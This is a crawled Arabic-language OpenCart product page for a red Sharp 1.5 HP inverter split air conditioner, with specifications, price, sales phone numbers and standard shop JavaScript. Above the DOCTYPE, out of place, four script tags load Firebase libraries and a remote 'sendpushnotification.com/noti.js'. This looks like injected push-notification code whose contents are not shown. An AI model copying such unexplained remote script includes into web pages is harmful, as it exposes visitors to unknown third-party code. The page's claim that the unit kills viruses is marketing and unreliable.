

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sharpelaraby.com/index.php?route=product/product&product_id=117
body_size: 9502
content:
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-app.js"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-messaging.js"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-analytics.js"></script>
<script src="https://sendpushnotification.com/noti.js"></script>
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="rtl" lang="ar" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="rtl" lang="ar" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="rtl" lang="ar">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال لون احمر AY-XP12YHER</title>
<base href="https://www.sharpelaraby.com/" />
<meta name="description" content="تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال سعة تبريد التكييف : 12500( و ح ب / ساعة ) سعة تدفئة التكييف : 13300( و ح ب / ساعة )" />
<meta name="keywords" content= "تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال لون احمر AY-XP12YHER" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://www.sharpelaraby.com/image/catalog/جديد/33413.png" rel="icon" />
<link href="https://www.sharpelaraby.com/index.php?route=product/product&amp;product_id=117" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap-a.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/stylesheet-a.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146141145-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146141145-1');
</script>
</head>
<body class="product-product-117">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="https://www.sharpelaraby.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                    <strong>LE</strong>
            <span class="hidden-xs hidden-sm hidden-md">العملة</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">LE United States Dollar</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EGP">LE الجنية المصرى</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.sharpelaraby.com/index.php?route=product/product&amp;product_id=117" />
</form>
</div>
    <div class="pull-left">
<form action="https://www.sharpelaraby.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                    <img src="image/flags/sa.png" alt="عربي" title="عربي">
            <span class="hidden-xs hidden-sm hidden-md">اللغة</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><a href="en"><img src="image/flags/gb.png" alt="English" title="English" /> English</a></li>
            <li><a href="ar"><img src="image/flags/sa.png" alt="عربي" title="عربي" /> عربي</a></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.sharpelaraby.com/index.php?route=product/product&amp;product_id=117" />
</form>
</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.sharpelaraby.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">01111410660</span></li>
        <li class="dropdown"><a href="https://www.sharpelaraby.com/index.php?route=account/account" title="حسابي" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">حسابي</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.sharpelaraby.com/index.php?route=account/register">تسجيل</a></li>
            <li><a href="https://www.sharpelaraby.com/index.php?route=account/login">دخول</a></li>
                      </ul>
        </li>
        <li><a href="https://www.sharpelaraby.com/index.php?route=account/wishlist" id="wishlist-total" title="قائمة رغباتي (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">قائمة رغباتي (0)</span></a></li>
        <li><a href="https://www.sharpelaraby.com/index.php?route=checkout/cart" title="سلة الشراء"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">سلة الشراء</span></a></li>
        <li><a href="https://www.sharpelaraby.com/index.php?route=checkout/checkout" title="إنهاء الطلب"><i class="fa fa-reply"></i> <span class="hidden-xs hidden-sm hidden-md">إنهاء الطلب</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.sharpelaraby.com/index.php?route=common/home"><img src="https://www.sharpelaraby.com/image/catalog/جديد/33413.png" title="توكيل تكييف شارب 2025 الموقع الرسمي " alt="توكيل تكييف شارب 2025 الموقع الرسمي " class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="بحث" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="جاري ..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 منتجات - LE0.00LE</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">سلة الشراء فارغة !</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">أقسام الموقع</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=93">تكييفات شارب 1.5 حصان</a></li>
                                <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=94">تكييفات شارب 2.25 حصان</a></li>
                                <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=95">تكييفات شارب 3 حصان</a></li>
                                <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=96">تكييفات تورنيدو</a></li>
                                <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=66">صيانة منتجات شارب</a></li>
                                <li><a href="https://www.sharpelaraby.com/index.php?route=product/category&amp;path=67">اتصل بنا</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div style="text-align: center;"><span style="color: rgb(153, 51, 0); font-size: x-large;">اللهم صلى وسلم وبارك على سيدنا محمد</span></div>
<center><a href="https://www.facebook.com/sharp.eg1/" rel="nofollow"><img border="0" alt="تكييف شارب" width="32" src="/facebook-icon.png" title="تكييف شارب" height="32" /></a></center>
<p align="center"><!-- AddThis Button BEGIN --> <div class="addthis_toolbox addthis_default_style "> <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_google_plusone" g:plusone:size="medium"></a> <a class="addthis_counter addthis_pill_style"></a> </div> <script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-4ef781d273cdaf6b"></script> <!-- AddThis Button END --></p>

<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.sharpelaraby.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.sharpelaraby.com/index.php?route=product/product&amp;product_id=117">تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال لون احمر AY-XP12YHER</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://www.sharpelaraby.com/image/cache/catalog/جديد/احمر-500x500.jpg" title="تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال لون احمر AY-XP12YHER"><img src="https://www.sharpelaraby.com/image/cache/catalog/جديد/احمر-228x228.jpg" title="تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال لون احمر AY-XP12YHER" alt="تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال لون احمر AY-XP12YHER" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">تفاصيل</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">التقييمات (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><h3 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);">تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال</h3><p><strong>سعة تبريد التكييف : 12500( و ح ب / ساعة )</strong><br><strong>سعة تدفئة التكييف : 13300( و ح ب / ساعة )</strong><br><strong>لون التكييف : احمر</strong><br><strong>بلد المنشأ : مصر</strong><br><strong>5 سنوات ضمان مجاني شامل</strong></p><p><img class="alignnone wp-image-4649 size-full" src="https://www.sharpalaraby.com/wp-content/uploads/2021/06/%D8%A7%D8%AD%D9%85%D8%B1.jpg" alt="" width="960" height="640"></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);">&nbsp;ما يميز تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال</h2><p>&nbsp;</p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 102, 0);"><strong>تكنولوجيا البلازما كلاستر :</strong></span></h2><p><strong>تكنولوجيا البلازما كلاستر الحصرية من شارب تقوم بتكسير جزيئات بخار الماء</strong><br><strong>الموجود في الهواء إلي كمية متساوية من الأيونات الموجبة والسالبة ثم</strong><br><strong>تلتصق الأيونات بالجدار الخارجي للميكروب وتقوم الأيونات بتكسيره عن طريق</strong><br><strong>امتصاص الهيدروجين منه والقضاء عليه بشكل كامل وأخيرا تعود الأيونات إلي</strong><br><strong>الهواء مرة أخرى في صورة بخار الماء وبذلك يقضي علي الفيروس&nbsp;</strong></p><h3 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 102, 0);"><strong>تكنولوجيا الأنفرتر :</strong></span></h3><p><strong>تكنولوچيا تستطيع من خلالها توفير الإستهلاك الكهربي والتي بها تحافظ على درجة الحراره والإستمتاع بهواء لطيف</strong><br><strong>ومنعش والتي تعدل وتحافظ على درجة الحرارة عن طريق تحويل الكمبروسور بين أوضاع التشغيل العالية والمنخفضة</strong><br><strong>بدلا من تشغيله إلى نحو متقطع كما هو الحال في الأجهزة العادية.</strong></p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);">&nbsp;</h2><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 102, 0);"><strong>مزايا تكنولوجيا الأنفرتر :</strong></span></h2><p>&nbsp;</p><p><strong>- التحكم في سرعات (الكومبرسور دون توقف. كبديل عن التشغيل والفصل الكامل مما يوفر في إستهلاك الكهرباء ).</strong><br><strong>- كفائه تبريد أعلى و وصول أسرع لدرجه الحراره المطلوبه .</strong><br><strong>٣- يحافظ على ثبات درجة الحرارة .حيث تزيد سرعة ( الكمبروسور) أو تقل تلقائية لتبقى درجة الحرارة في المعدل المطلوب.</strong><br><strong>- تشغيل هادئ تماما ، حيث لا وجود للصوت المتكرر الذي يحدث عند فصل الكمبروسور و إعادة التشغيل كما في الأجهزة العادية</strong></p><p>&nbsp;</p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 102, 0);"><strong>وظيفة مستشعر الحركة</strong></span></h2><p><strong>يمكن التحكم في جهاز التكييف بشكل ذكي حسب وجود أوغياب الأفراد وكمية النشاط بعد الضغط علي زر AUTO وضع الحفظ</strong><br><strong>إذا لم يكتشف المستشعر عن وجود فرد ما في الغرفة لمدة 10 دقيقه سوف يتم تشغيل مكيف الهواء في وضع</strong><br><strong>الحفظ (سيتحكم الجهاز في درجة الحرارة) إذا استشعر الجهاز وجود شخص في الغرفة سيوقف وضع الحفظ ويعود</strong><br><strong>الإعدادات الاصلية.</strong></p><p><span style="color: rgb(255, 102, 0);"><strong>استشعار النشاط</strong></span></p><p><strong>اذا زادت كمية النشاط سوف تنخفض درجة الحرارة وتزداد سرعة المروحة ويتم توجيه ريشة تدفق الهواء الأفقية إلى</strong><br><strong>أسفل بشكل غير مباشر إذا كانت إعدادات التوجية في وضع التبريد التلقائي فقط.</strong></p><p>&nbsp;</p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 102, 0);"><strong>My Area</strong></span></h2><p><strong>- تقوم هذه الخاصية بتقسيم الغرفة الى أجزاء، مع إمكانية توجيه الهواء إلى أحد الأجزاء الستة</strong><br><strong>- اضغط على زر MY AREA إختيار المنطقة التي ترغب في تدفق الهواء إليها.</strong></p><p><img class="alignnone wp-image-4634 size-full" src="https://www.sharpalaraby.com/wp-content/uploads/2021/06/OTO.jpg" alt="" width="1068" height="536"></p><p>&nbsp;</p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 102, 0);"><strong>COANDA</strong></span></h2><p><strong>في وضع التبريد أو الجاف تميل ريشه التوجيه العمودي الي أعلي ليتدفق الهواء البارد الي السقف</strong><br><strong>لتجنب تدفق الهواء المباشر علي جسم الإنسان.</strong><br><strong>في وضع التدفئه تميل ريشه التوجيه العمودي الي اسفل ليتدفق الهواء الساخن الي ارضية الغرفة</strong></p><p><img class="alignnone wp-image-4635 size-full" src="https://www.sharpalaraby.com/wp-content/uploads/2021/06/COANDA.jpg" alt="" width="1535" height="567"></p><p>&nbsp;</p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 102, 0);"><strong>خاصية التنظيف الذاتي SELF CLEAN</strong></span></h2><p><strong>تقوم هذه الخاصية بمنع نمو الفطريات داخل جهاز التكييف فعند تشغيل هذه الخاصية يقوم</strong><br><strong>الجهاز بضخ ايونات البلازما كلاستر داخل الوحدة الداخلية ويتم قفل الريش اتوماتيكيا ومدة هذه</strong><br><strong>العملية هي اربعين دقيقة مما قد يمنع تكون الفطريات والعفن على سطح المبادل الحراري</strong></p><p>&nbsp;</p><p><img class="alignnone wp-image-4636 size-full" src="https://www.sharpalaraby.com/wp-content/uploads/2021/06/%D8%AE%D8%A7%D8%B5%D9%8A%D8%A9-%D8%A7%D9%84%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A7%D9%84%D8%B0%D8%A7%D8%AA%D9%8A.jpg" alt="" width="1553" height="693"></p><p>&nbsp;</p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><strong>&nbsp;Super JET</strong></h2><p><strong>تعمل الوحدة على أقصي طاقة وأقصي أتجاه لريش تدفق الهواء لتبريد</strong><br><strong>أو تدفئه الغرفه بسرعه فائقه جدا .</strong></p><p>&nbsp;</p><p><img class="alignnone wp-image-4637 size-full" src="https://www.sharpalaraby.com/wp-content/uploads/2021/06/%D8%AA%D8%B9%D9%85%D9%84-%D8%A7%D9%84%D9%88%D8%AD%D8%AF%D8%A9-%D8%B9%D9%84%D9%89-%D8%A3%D9%82%D8%B5%D9%8A-%D8%B7%D8%A7%D9%82%D8%A9-%D9%88%D8%A3%D9%82%D8%B5%D9%8A-%D8%A3%D8%AA%D8%AC%D8%A7%D9%87-%D9%84%D8%B1%D9%8A%D8%B4-%D8%AA%D8%AF%D9%81%D9%82-%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%A1-%D9%84%D8%AA%D8%A8%D8%B1%D9%8A%D8%AF.jpg" alt="" width="1585" height="704"></p><p>&nbsp;</p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 102, 0);"><strong>إستخدام فریون R410A صديق للبيئة</strong></span></h2><p><strong>- تساهم تكييفات شارب في حياة أفضل للبيئة والمجتمع</strong><br><strong>- ليس لها تاثير ضار على طبقة الأوزون</strong></p><p>&nbsp;</p><p><img class="alignnone wp-image-4638 size-full" src="https://www.sharpalaraby.com/wp-content/uploads/2021/06/%D8%A5%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85-%D9%81%D8%B1%DB%8C%D9%88%D9%86-R410A-%D8%B5%D8%AF%D9%8A%D9%82-%D9%84%D9%84%D8%A8%D9%8A%D8%A6%D8%A9.jpg" alt="" width="1060" height="518"></p><p>&nbsp;</p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);">&nbsp;</h2><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 102, 0);">مواصفات تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال</span></h2><p><strong>تكييف شارب اسبليت 1.5 بارد ساخن انفرتر ديجيتال&nbsp;</strong><br><strong>سعة تبريد التكييف : 12500( و ح ب / ساعة )</strong><br><strong>سعة تدفئة التكييف : 13300( و ح ب / ساعة )</strong><br><strong>لون التكييف : احمر</strong><br><strong>&nbsp;خاصية البلازما كلاستر لتنقية الهواء من الفيروسات و البكتريا.</strong><br><strong>- متوفر بأربعة ألوان ( أبيض - أحمر - أسود - سيلفر).</strong><br><strong>A+++++ -</strong><br><strong>- التشغيل التلقائي في حالة إنقطاع التيار الكهربائي</strong><br><strong>- وحدة خارجية مقاومة للتآكل.</strong><br><strong>تصميم عصري حديث.</strong><br><strong>-خاصيه مستشعر الحركة.</strong><br><strong>- توجيه الهواء في أربع إتجاهات.</strong><br><strong>- فريون R410A صديق للبيئه.</strong><br><strong>- خاصية التنظيف الذاتي.</strong><br><strong>- خاصية تقسيم الغرفة إلى مناطق وتوزيع الهواء في ستة اتجاهات.</strong><br><strong>- خاصية التبريد الهادي والتبريد الجاف والتبريد المعتدل.</strong><br><strong>- خاصية التبريد والتسخين فائق السرعة.</strong></p><p><strong>الأبعاد ( العرض × الارتفاع × العمق ) مم :-</strong><br><strong>الوحدة الداخلية : 1040 × 325 × 222</strong><br><strong>الوحدة الخارجية : 760x540x270</strong><br><strong>الوزن الصافي :-</strong><br><strong>الوحدة الداخلية : 9 كجم</strong><br><strong>الوحدة الخارجية : 33 كجم</strong><br><strong>بلد المنشأ :&nbsp;مصر</strong><strong>ا</strong><strong>لضمان :&nbsp;5 سنوات ضمان مجاني شامل</strong></p><p>&nbsp;</p><p><img class="alignnone wp-image-4639 size-full" src="https://www.sharpalaraby.com/wp-content/uploads/2021/06/%D8%A7%D9%84%D8%B7%D8%A7%D9%82%D9%87.jpg" alt="" width="688" height="549"></p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 102, 0);">تكييف شارب&nbsp; الخط الساخن</span></h2><p><strong>تتعرض خلال فترة الصيف تكييفات شارب وتورنيدو وذلك نظرا لارتفاع درجات الحرارة العالية جدا مما قد تعمل على &nbsp;اصابة كفاءة تشغيل الجهاز وقلة التبريد ايضا وقد يحدث ضعف لتبريد الجهاز نتيجة تراكم بعض الاتربة والغبار بداخل المكونات الداخلية التى توجد داخل جهاز تكييف شارب وتورنيدو وجود انسداد للفلاتر الداخلية لجهاز التكييف مما قد يودى ايضا على ضعف فى كفاءة التبريد فلذلك يمكنك الان الاتصال عبر الخط الساخن لجهاز تكييف شارب وتورنيدو وذلك من اجل .العمل على حل تلك المشكلة باسرع واقل وقت ممكن.</strong></p><p>&nbsp;</p><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><strong><span style="color: rgb(255, 0, 0);">تواصل مع فريق مبيعات تكييف شارب علي الارقام التاليه&nbsp;</span></strong></h2><ol><li><h3><strong>01111410660</strong></h3></li><li><h3><strong>01022885161</strong></h3></li><li><h3><strong>01062333283</strong></h3></li><li><h3><strong>01151733000</strong></h3></li><li><h3><strong>01022885157</strong></h3></li><li><h3><strong>01151733000</strong></h3></li><li><h3><strong>0237244420</strong></h3></li><li><h3><strong>0237247771</strong></h3></li><li><h3><strong>0237204554</strong></h3></li><li><h3><strong>0237247233</strong></h3></li></ol><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);">الموقع الرسمي</h2><h2 style="font-family: Tahoma, Geneva, sans-serif; color: rgb(102, 102, 102);"><span style="color: rgb(255, 0, 0);">www.sharpalaraby.com</span></h2></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal">
                <div id="review"></div>
                <h2>كتابة تعليق</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">الاسم:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">اضافة تعليق:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">انتبه: </span>لم يتم تفعيل اكواد HTML !</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">التقييم:</label>
                    &nbsp;&nbsp;&nbsp; رديء&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;ممتاز</div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-captcha">قم بإدخال رمز التحقق الظاهر على الصورة أدناه:</label>
                    <input type="text" name="captcha" value="" id="input-captcha" class="form-control" />
                  </div>
                </div>
                <div class="form-group">
                  <div class="col-sm-12"> <img src="index.php?route=tool/captcha" alt="" id="captcha" /> </div>
                </div>
                <div class="buttons">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="جاري ..." class="btn btn-primary">متابعة</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="إضافة لرغباتي" onclick="wishlist.add('117');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="اضافة للمقارنة" onclick="compare.add('117');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال لون احمر AY-XP12YHER</h1>
          <ul class="list-unstyled">
                        <li>النوع : شارب انفرتر</li>
                        <li>حالة التوفر : غير متوفر</li>
          </ul>
                    <ul class="list-unstyled">
                        <li><span style="text-decoration: line-through;">LE15,750.00LE</span></li>
            <li>
              <h2>LE14,750.00LE</h2>
            </li>
                                    <li>السعر : LE14,750.00LE</li>
                                              </ul>
                    <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">الكمية:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="117" />
              <br />
              <button type="button" id="button-cart" data-loading-text="جاري ..." class="btn btn-primary btn-lg btn-block">اضافة للسلة</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">(0 التقييمات)</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">كتابة تعليق</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
                  </div>
      </div>
                  <p>الكلمات الدليليلة :                        <a href="https://www.sharpelaraby.com/index.php?route=product/search&amp;tag=تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال لون احمر AY-XP12YHER">تكييف شارب اسبليت 1.5 حصان بارد – ساخن انفرتر ديجيتال لون احمر AY-XP12YHER</a>
                      </p>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
